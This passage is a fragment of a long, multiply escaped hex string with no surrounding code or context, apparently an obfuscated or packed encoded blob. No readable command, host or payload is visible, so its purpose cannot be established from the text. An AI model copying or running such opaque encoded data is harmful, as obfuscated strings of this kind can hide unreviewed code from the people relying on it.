x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x67\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x42\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x73\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x71\x5c\x5c\x54\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x31\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c